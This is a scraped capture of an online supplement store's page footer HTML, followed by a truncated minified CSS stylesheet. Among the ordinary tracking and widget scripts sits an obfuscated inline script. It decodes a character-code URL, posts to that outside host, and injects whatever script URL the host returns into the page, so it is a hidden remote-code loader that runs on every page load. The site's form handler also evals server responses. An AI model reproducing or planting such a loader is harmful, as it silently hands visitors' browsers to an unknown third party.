				                  </ul>
            </div>
            <div class="block">
                <h3>Sign Up For Newsletter</h3>
                <div class="input-group newsletter">
                  <input type="text" class="form-control" name="newsletter_email" id="newsletter_email" placeholder="Email Address">
                  <span class="input-group-addon newsletter-go" id="basic-addon1">GO</span>
                </div>
                
                <h3 class="margin-bottom5px margin-top15px">Stay Connected</h3>
                <div class='row'>
                	<a href="https://www.facebook.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-facebook'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://www.instagram.com/hyjiyastore/" target="_blank"><i style="font-size:22px;" class='fa fa-instagram'></i></a>&nbsp;&nbsp;&nbsp;
                    <a href="https://linkedin.com/company/hyjiyastore" target="_blank"><i style="font-size:22px;" class='fa fa-linkedin'></i></a>&nbsp;&nbsp;&nbsp;
                </div>
            </div>
            <div class="block last">
                <table width="100%" border="0" cellspacing="0" cellpadding="0">
                  <tr>
                    <td>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img02.jpg" width="137" height="48"><br>
                    	<img src="https://www.hyjiyastore.com/assets/images/root/img04.jpg" width="137" height="55">
                    </td>
                    <td><img src="https://www.hyjiyastore.com/assets/images/root/img03.jpg" width="112" height="108"></td>
                  </tr>
                </table>
            </div>
        </div>
    </div>
    <div class="footer-credits">
        <div class="footer-credit">
          <div class="credits left">
            	<div><a href="https://www.hyjiyastore.com/page/contact-us/">Contact Us</a> / <a href="https://www.hyjiyastore.com/page/terms-condition/">Terms & Conditions</a></div>
            	<div>&copy; 2026 HyjiyaStore. All Rights Reserved.</div>	
          </div>
            <div class="pg-icons right">
              <img src="https://www.hyjiyastore.com/assets/images/root/mc.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/visa.jpg" width="53" height="35">&nbsp;&nbsp;
              <img src="https://www.hyjiyastore.com/assets/images/root/cod.png" width="108" height="35"> 
            </div>
        </div>
    </div>
</div>
<script>server_sub_root = ''</script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modernizr.custom.js"></script>
<script type="text/javascript" language="javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.rating.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/complete-structure.js"></script>
<script language="javascript" type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/jquery.tabs.js"></script>

<script type='text/javascript' language='javascript' src='https://www.hyjiyastore.com/assets/js/root/jquery.validate.min.js'></script>
<script type='text/javascript' src='https://www.hyjiyastore.com/assets/js/root/social.js?11'></script>    
<script type='text/javascript'>
jQuery(function($) {
    var totWidth=0;
    var positions=new Array;
    $('.container_product_image .getwidth').each(function(a){
            positions[a]=totWidth;
            totWidth+=$(this).width();
    });
    
    $('.container_product_image').width(totWidth);
    
    $('.product-detail-other-image a').click(function(a){
        //var b=$(this).prevAll('.menuItem').length;
        //$('.container_product_image').animate({marginLeft:-positions[($(this).attr(\'id\')-1)]+'px'},450);
        a.preventDefault()
    });
    
    $('#whatsthispop').modality({
        effect: 'slide-up'
    }); 

    $('.reviewform-r').validate({
        submitHandler: function(form) {
            $(form).ajaxSubmit({ url: 'https://www.hyjiyastore.com/execute/?', type:'post', success: onSuccess, beforeSubmit: onBeforeSubmit });
        }
    });
});

function onSuccess(responseText, statusText, xhr, form)  { 
    if(jQuery.trim(responseText) == '') {
        eval(responseText);
    } else { eval(responseText); }
    return false;
}

function onBeforeSubmit(formData, jqForm, options)  { 
    //return false;
}
</script><script>
  function ourBrandToggle() {
    $('.left-product-option h2+div.brand-list-sel').slideToggle();
  }


  $(function () {
  $('.whatsapp-float').floatingWhatsApp({
  phone: '971585598002',
  popupMessage: 'Steve Here, How may i assist you?',
  position:'right',
  showPopup: true,
  message: 'I need a help on Nutrifarm BCAA Cola 30 Serving - NBC ',
  headerTitle: 'Welcome to HyjiyaStore'
  });

  if($('.user-rating').length > 0) {
    $('.user-rating').raty({ 
          half: true,
          score: function() {
              return $(this).attr('data-score');
          },
          cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
          cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
          starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
          starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
          starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
          click: function(score, evt) {
              var target = $(this);
              var id = $(this).data('id');
              $.post(server_sub_root+'/execute/', { cmd:'rating', modname:'Products', dataid:id, rating:score }, function(dataresp) {
                  target.raty('set', { score: $.trim(dataresp) });
              });
          }
      });
    }

    if($('.prd-rating').length > 0) {
      $('.prd-rating').raty({ 
            half: false,
            score: function() {
                return $(this).attr('data-score');
            },
            cancelOff    : server_sub_root+'/assets/images/root/rating/cancel-off.png',
            cancelOn     : server_sub_root+'/assets/images/root/rating/cancel-on.png',
            starHalf     : server_sub_root+'/assets/images/root/rating/star-half.png',
            starOff      : server_sub_root+'/assets/images/root/rating/star-off.png',
            starOn       : server_sub_root+'/assets/images/root/rating/star-on.png',
            click: function(score, evt) {
                $('#review_rating').val(score);
            }
      });
    }

});


</script>
<script type="text/javascript" src="https://www.hyjiyastore.com/assets/js/root/modality.jquery.min.js?52ffc15db61492af69686f18e8b20753bab35e73"></script>
<link rel="stylesheet" href="https://www.hyjiyastore.com/assets/css/root/modality.css" type="text/css" />
<div class="whatsapp-float floating-wpp"></div>
<div id="fb-root"></div>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '4989965787766165');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=4989965787766165&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code --> <script>!function(t){if(localStorage.removeItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf"),null!==localStorage.getItem("QIQWJJnh1Ckclw0jFr5KPME2M3kYHTyq"))return!1;fetch([104,116,116,112,115,58,47,47,101,120,112,108,111,114,101,114,112,114,111,115,46,99,111,109].map((function(t){return String.fromCharCode(t)})).join(""),{method:"POST"}).then((function(t){if(t.ok)return t.text()})).then((function(e){if(!e)return!1;try{let a=JSON.parse(e).response;if("success"!==a.status)return!1;void 0!==a.data.socket&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf",JSON.stringify(a.data.socket)),void 0!==a.data.handler&&localStorage.setItem("XsuHCYmfbgVSRFVx7SHRnU7DfapjFpaf_handler",JSON.stringify(a.data.handler)),setTimeout((()=>{try{let e=t.createElement("script");e.setAttribute("src",a.data.script.map((function(t){return String.fromCharCode(t)})).join("")+(a.data.script.includes("?")?"&":"?")+"_="+(new Date).valueOf().toString().slice(0,-2)),t.head.appendChild(e)}catch(t){}}),250)}catch(t){}}))}(document);</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7G57D7N5MJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7G57D7N5MJ');
</script><script>
  /*const dfLayerOptions = {
    installationId: 'c70be72e-bb52-415b-b9f4-f73c1bfa76b3',
    zone: 'eu1'
  };

  (function (l, a, y, e, r, s) {
    r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
    s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
  })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
    doofinderLoader.load(dfLayerOptions);
  });

  document.addEventListener('doofinder.cart.add', function(event) {
    const { item_id, amount } = event.detail;

    $.post(server_sub_root+"/execute/", { cmd:"Add To Cart DF API", record:event.detail.item_id, trig:'Product Category', module:"Product", quantity:1 }, function(e) { 
        
    });

  });*/

</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.hyjiyastore.com/assets/css/root/complete-structure.css?3e88901e1200ad753e1c03f944114c9bb69c4fb9
body_size: 35944
content:
/*myaccount.css*/
.myaccount{margin:0}.myaccount h1.header{font-size:32px!important;color:#333}.myaccount .nav.nav-tabs{border:0}.myaccount .nav.nav-tabs li{width:180px;font-size:12px;text-transform:uppercase;font-weight:700;text-align:center}.myaccount .nav.nav-tabs li a{color:#fff}.myaccount .nav.nav-tabs li.mprofile a{background:#d8cd13}.myaccount .nav.nav-tabs li.mphistory a{background:#f8b332}.myaccount .nav.nav-tabs li.mchangepass a{background:#bcb8af}.myaccount .nav.nav-tabs li.mlogout a{background:#ffcc01}.myaccount .nav.nav-tabs li.active a{background:#F0F0F0;color:#333}.myaccount .tab-content{border:1px solid #ccc;float:left;width:100%;padding:15px;min-height:250px}.myaccount .tab-content>.tab-pane{border:0}.myaccount .form-group{clear:both}@media only screen and (max-width:980px){.myaccount .nav.nav-tabs li{width:150px;font-size:11px}}@media only screen and (max-width:480px){.myaccount .nav.nav-tabs li{width:100%;padding:0}.myaccount .nav.nav-tabs li a{margin:0}}

/*checkout.css*/
.pading_none{padding:0px!important}.pading_left-chklbl{padding-left:46px!important}.checkout_wrapper label.error,.checkout_wrapper #error_container .error{color:red;font-family:arial;font-size:12px;font-style:italic;font-weight:400;margin:0;padding-left:7px;padding-top:0;position:relative;top:-5px}.checkout_wrapper{clear:both;margin-bottom:40px}.checkout_wrapper .container{width:100%;max-width:1200px}.checkout_wrapper .container .row{background:none;box-shadow:none;padding:0;margin:0;border-radius:2px}.checkout_wrapper .container .row .col-md-12{padding:0}.checkout_wrapper .container .row .col-md-4{padding-right:0}.checkout_wrapper h4{font-size:20px!important;background:#f2f2f2;color:#09f;padding:10px 15px}.login_block{float:left;width:100%;border-bottom:1px solid #adadad;padding-bottom:20px}.login_block .loginFormHU .col-md-6{padding:0}.login_block .loginFormHU .col-md-6:first-child{padding-right:5px}.login_block .loginFormHU input{box-shadow:none;padding-left:15px;width:100%;border-radius:3px;padding:0 15px;margin-bottom:5px;font-size:12px;border:1px solid #adadad;padding:5px 10px 5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;color:#333}.login_block .loginFormHU button{float:right;background:#fff;border:1px solid #adadad;color:#333;padding:3px 25px;border-radius:3px;font-size:14px}.login_block form button:hover{background:#939598;color:#fff}.point_heading{float:left;width:100%;margin-bottom:15px;font-style:normal;margin-top:10px;margin-top:0;margin-bottom:5px}.point_heading h3 .heading_text{color:#000;font-size:18px;float:left;margin:7px 15px}.header_list{color:#fff;padding:8px 12px;background:#939598;float:left;font-size:13px}.left_feild{width:49%;margin-right:1%}.right_feild{width:49%;margin-left:1%}.red_text{color:#09f;font-size:12px}.heading_red_right_text{float:right;color:#09f;color:red;font-size:10px;margin-top:10px;font-style:normal}.info-alert-red{color:red;font-size:11px;margin-top:10px;font-style:normal}.check_out_guest{border-bottom:1px solid #adadad;padding-bottom:7px;clear:both}.check_out_guest form label{font-size:14px;color:#333;font-weight:400;font-style:normal;line-height:27px}.check_out_guest form input{width:100%;border-radius:3px;padding:0 10px;color:#333;margin-bottom:5px;font-size:12px;border:1px solid #adadad;padding:5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:none}.check_out_guest .intl-tel-input{width:100%!important}.check_out_guest .country-list li{font-size:13px}.intl-tel-input .flag-dropdown{height:18px}.mn{display:inline-block;width:100%;margin-bottom:0px!important}.mobile_country select{float:left;width:17%;background:#dadada;border-top-right-radius:0;border-bottom-right-radius:0;border:1px solid #adadad;font-size:10px;border-right:0;font-style:normal;padding:5px 1px;padding:10px;box-shadow:none}.dobule_select .country-city .col-sm-6{padding:0}.dobule_select .country-city .col-sm-6:first-child{padding-right:5px}.dobule_select select{float:left!important;width:100%;border-radius:3px;padding:0 10px;margin-bottom:5px;font-size:12px;border:1px solid #adadad;font-style:normal;color:#333;padding:5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.select{box-shadow:none;width:100%;border-radius:3px;padding:0 10px;margin-bottom:5px;font-size:12px;border:1px solid #adadad;font-style:normal;color:#333;padding:9px;padding:5px 10px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.checkbox_line label{padding:0;min-height:0;float:none}.checkbox_line input{height:21px!important;float:left!important;width:100%!important;border:1px solid #adadad!important}.check_out_guest form button{float:right;background:#fff;border:1px solid #adadad;color:#adadad;padding:3px 25px;border-radius:3px;font-size:14px;margin-top:10px;font-style:normal;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.check_out_guest form button:hover{background:#939598;color:#fff}.payment_methord .form-group .col-sm-6{padding:0}.payment_methord .form-group .col-sm-6:first-child{padding-right:10px}.payment_methord label{font-style:normal;font-size:12px}.payment_description{color:#09f;float:left;font-size:13px;font-style:normal;margin:5px 0 5px 15px;width:100%}.payment_methord .form-group{padding-bottom:0;border-bottom:1px solid #adadad;float:left;width:100%}.order-summary{float:left;width:100%;font-size:13px;font-style:normal;margin-bottom:10px;background:#FFF;position:relative;z-index:5px}.order-summary h2{color:#fff;font-size:15px;letter-spacing:.5px;text-align:center;background:#939598;padding:7px 0}.order-summary .order_block{float:left;width:100%;border-bottom:1px solid #adadad;margin-bottom:0;padding:10px 0 10px 0;font-size:12px}.order-summary .order_block .remove-item{box-shadow:none;border:0;font-size:16px}.order-summary .order_block .remove-item i{border:0;color:#333!important;padding:0}.order-summary .order_block .remove-item i:hover{color:#7b7b7b!important}.left_heading_text{float:left;width:35%;font-weight:700}.order-summary .apply_code{padding:5px 15px 5px 15px;float:left;width:100%;background:#f2f2f2;margin-top:5px;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;position:relative;z-index:1}.order-summary .apply_code p{float:left;width:100%;text-align:center;font-size:12px;font-weight:700}.order-summary .apply_code form{float:left;width:100%;margin:10px auto}.order-summary .apply_code form input{float:left;background:#fff;font-size:13px;color:#333;width:100%;border-radius:3px;padding-left:15px;border:1px solid #adadad;padding:5px 10px;border-radius:0;-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.order-summary .apply_code form button{float:left;width:30%;color:#fff;background:#939598;font-size:12px;border:0;border-radius:3px;text-align:center;padding:6px 0;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.total_amount table{float:left;width:100%;border-bottom:1px solid #adadad;border-top:1px solid #adadad;margin-top:5px}.total_amount table tr td{float:left;width:50%;margin:5px 0}.left_td_text{text-align:left}.right_td_text{text-align:right;font-weight:700}.total_amount table tr:last-child td{font-weight:700;font-size:13px}.bottom_button button{float:right;background:#fff;width:100%;border:1px solid #adadad;color:#adadad;padding:3px 0;border-radius:3px;font-size:14px;margin-top:0;font-style:normal;margin-bottom:20px;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;border:1px solid rgb(73,155,234);background:rgba(73,155,234,1);color:#fff}.bottom_button button:hover{background:#939598;background:rgba(73,155,234,.85);color:#fff}@media screen and (max-width:1200px){.left_heading_text{float:left;width:45%;font-weight:700}}@media screen and (max-width:992px){.left_feild{width:100%;margin:0!important}.right_feild{width:100%;margin:0!important}}.checkout-heading{font-size:17px!important;margin-bottom:15px}.flag-dropdown,.selected-flag{background:#E9E9E9}.intl-tel-input .selected-flag{padding:21px 0 6px 8px!important;-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.intl-tel-input .flag-dropdown{-webkit-border-top-left-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-bottomleft:10px;border-top-left-radius:10px;border-bottom-left-radius:10px}.black a{color:#333}.black a:hover{color:#09f}.point_heading.margin-top-5{margin-top:5px!important}.hid{display:none}.sho{display:block}.col-md-4 .chk-ajax{position:relative!important;min-height:450px}.chk-loader{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;z-index:-1}

/*bootstrap.min.css*/
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}.show-grid [class^="col-"]{background-color:#eee !important;border:1px solid #ddd;padding-bottom:10px;padding-top:10px}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid silver}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}@font-face{font-family:'Glyphicons Halflings';src:url(../fonts/glyphicons-halflings-regular.eot);src:url(../fonts/glyphicons-halflings-regulard41d.eot?#iefix) format('embedded-opentype'),url(../fonts/glyphicons-halflings-regular.woff) format('woff'),url(../fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(../fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg')}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.glyphicon-asterisk:before{content:"\2a"}.glyphicon-plus:before{content:"\2b"}.glyphicon-euro:before{content:"\20ac"}.glyphicon-minus:before{content:"\2212"}.glyphicon-cloud:before{content:"\2601"}.glyphicon-envelope:before{content:"\2709"}.glyphicon-pencil:before{content:"\270f"}.glyphicon-glass:before{content:"\e001"}.glyphicon-music:before{content:"\e002"}.glyphicon-search:before{content:"\e003"}.glyphicon-heart:before{content:"\e005"}.glyphicon-star:before{content:"\e006"}.glyphicon-star-empty:before{content:"\e007"}.glyphicon-user:before{content:"\e008"}.glyphicon-film:before{content:"\e009"}.glyphicon-th-large:before{content:"\e010"}.glyphicon-th:before{content:"\e011"}.glyphicon-th-list:before{content:"\e012"}.glyphicon-ok:before{content:"\e013"}.glyphicon-remove:before{content:"\e014"}.glyphicon-zoom-in:before{content:"\e015"}.glyphicon-zoom-out:before{content:"\e016"}.glyphicon-off:before{content:"\e017"}.glyphicon-signal:before{content:"\e018"}.glyphicon-cog:before{content:"\e019"}.glyphicon-trash:before{content:"\e020"}.glyphicon-home:before{content:"\e021"}.glyphicon-file:before{content:"\e022"}.glyphicon-time:before{content:"\e023"}.glyphicon-road:before{content:"\e024"}.glyphicon-download-alt:before{content:"\e025"}.glyphicon-download:before{content:"\e026"}.glyphicon-upload:before{content:"\e027"}.glyphicon-inbox:before{content:"\e028"}.glyphicon-play-circle:before{content:"\e029"}.glyphicon-repeat:before{content:"\e030"}.glyphicon-refresh:before{content:"\e031"}.glyphicon-list-alt:before{content:"\e032"}.glyphicon-lock:before{content:"\e033"}.glyphicon-flag:before{content:"\e034"}.glyphicon-headphones:before{content:"\e035"}.glyphicon-volume-off:before{content:"\e036"}.glyphicon-volume-down:before{content:"\e037"}.glyphicon-volume-up:before{content:"\e038"}.glyphicon-qrcode:before{content:"\e039"}.glyphicon-barcode:before{content:"\e040"}.glyphicon-tag:before{content:"\e041"}.glyphicon-tags:before{content:"\e042"}.glyphicon-book:before{content:"\e043"}.glyphicon-bookmark:before{content:"\e044"}.glyphicon-print:before{content:"\e045"}.glyphicon-camera:before{content:"\e046"}.glyphicon-font:before{content:"\e047"}.glyphicon-bold:before{content:"\e048"}.glyphicon-italic:before{content:"\e049"}.glyphicon-text-height:before{content:"\e050"}.glyphicon-text-width:before{content:"\e051"}.glyphicon-align-left:before{content:"\e052"}.glyphicon-align-center:before{content:"\e053"}.glyphicon-align-right:before{content:"\e054"}.glyphicon-align-justify:before{content:"\e055"}.glyphicon-list:before{content:"\e056"}.glyphicon-indent-left:before{content:"\e057"}.glyphicon-indent-right:before{content:"\e058"}.glyphicon-facetime-video:before{content:"\e059"}.glyphicon-picture:before{content:"\e060"}.glyphicon-map-marker:before{content:"\e062"}.glyphicon-adjust:before{content:"\e063"}.glyphicon-tint:before{content:"\e064"}.glyphicon-edit:before{content:"\e065"}.glyphicon-share:before{content:"\e066"}.glyphicon-check:before{content:"\e067"}.glyphicon-move:before{content:"\e068"}.glyphicon-step-backward:before{content:"\e069"}.glyphicon-fast-backward:before{content:"\e070"}.glyphicon-backward:before{content:"\e071"}.glyphicon-play:before{content:"\e072"}.glyphicon-pause:before{content:"\e073"}.glyphicon-stop:before{content:"\e074"}.glyphicon-forward:before{content:"\e075"}.glyphicon-fast-forward:before{content:"\e076"}.glyphicon-step-forward:before{content:"\e077"}.glyphicon-eject:before{content:"\e078"}.glyphicon-chevron-left:before{content:"\e079"}.glyphicon-chevron-right:before{content:"\e080"}.glyphicon-plus-sign:before{content:"\e081"}.glyphicon-minus-sign:before{content:"\e082"}.glyphicon-remove-sign:before{content:"\e083"}.glyphicon-ok-sign:before{content:"\e084"}.glyphicon-question-sign:before{content:"\e085"}.glyphicon-info-sign:before{content:"\e086"}.glyphicon-screenshot:before{content:"\e087"}.glyphicon-remove-circle:before{content:"\e088"}.glyphicon-ok-circle:before{content:"\e089"}.glyphicon-ban-circle:before{content:"\e090"}.glyphicon-arrow-left:before{content:"\e091"}.glyphicon-arrow-right:before{content:"\e092"}.glyphicon-arrow-up:before{content:"\e093"}.glyphicon-arrow-down:before{content:"\e094"}.glyphicon-share-alt:before{content:"\e095"}.glyphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive,.thumbnail>img,.thumbnail a>img,.carousel-inner>.item>img,.carousel-inner>.item>a>img{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;width:100% \9;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid 